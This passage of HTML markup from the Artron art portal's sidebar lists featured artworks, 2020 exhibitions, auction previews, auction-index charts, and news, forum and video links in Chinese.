            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260114/n1147583.html" target="_blank">雅昌专稿 | “镜花水月”的视觉转译：燕守谷《镜花缘》主题创作中的古典文本重构</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260113/n1147546.html" target="_blank">雅昌专栏 | 朱浩云：超级吃货 深谙美食 ——浅析张大千菜单的市场魅力</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260114/n1147577.html" target="_blank">现场 | 艺术公开课 “寻美之路：艺术源头与新质生产力” 北京城市副中心设计小镇专场</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260110/n1006515.html" target="_blank">【雅昌专栏】张辉：文震亨《长物志》的“雅俗”论与明式家具</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
